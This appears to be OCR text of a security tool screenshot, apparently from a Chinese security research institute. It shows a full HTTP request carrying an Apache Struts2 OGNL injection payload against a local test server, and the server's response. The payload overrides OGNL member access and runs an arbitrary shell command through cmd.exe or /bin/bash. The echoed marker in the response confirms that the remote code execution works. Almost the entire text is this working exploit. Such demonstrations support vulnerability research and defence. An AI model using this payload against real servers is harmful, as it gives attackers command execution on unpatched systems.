 Send Cancel < | ▾ > | ▾ Target: http://127.0.0.1:8081 ?
Request
Raw Params Headers Hex
GET
/login.action?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23re
s%3d@org.apache.struts2.ServletActionContext@getResponse(),%23res.setCharacterEncodi
ng(%23parameters.encoding%5b0%5d),%23w%3d%23res.getWriter(),%23cmd%3d%23parameters.c
md%5b0%5d,%23iswin%3d(@java.lang.System@getProperty(%23parameters.os%5b0%5d).toLower
Case().contains(%23parameters.win%5b0%5d)),%23cmds%3d(%23iswin?new%20java.lang.Strin
g%5b%5d%7b%23parameters.cmdexe%5b0%5d,%23parameters.c%5b0%5d,%23cmd%7d:new%20java.la
ng.String%5b%5d%7b%23parameters.bash%5b0%5d,%23parameters.cc%5b0%5d,%23cmd%7d),%23s%
3dnew%20java.util.Scanner(@java.lang.Runtime@getRuntime().exec(%23cmds).getInputStre
am()).useDelimiter(%23parameters.pp%5b0%5d),%23str%3d%23s.hasNext()?%23s.next():%23p
arameters.ppp%5b0%5d,%23w.print(%23str),%23w.close(),1?%23xx:%23request.toString&pp=
%5C%5CA&ppp=%20&encoding=UTF-8&os=os.name&win=win&cmdexe=cmd.exe&c=/c&bash=/bin/bash
&cc=-c&cmd=echo%20928866a1a716db9a7c3967796b4de324 HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://127.0.0.1:8081
Connection: close
Referer: http://127.0.0.1:8081/
Cookie: JSESSIONID=AD8407671E6D38426F922E05DEBD5129
Upgrade-Insecure-Requests: 1
? < + > uname 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 33
Date: Thu, 23 Apr 2020 08:38:00 GMT
Connection: close
928866a1a716db9a7c3967796b4de324
安恒信息安全研究院
? < + > Type a search term 0 matches
Ready 155 bytes | 17 millis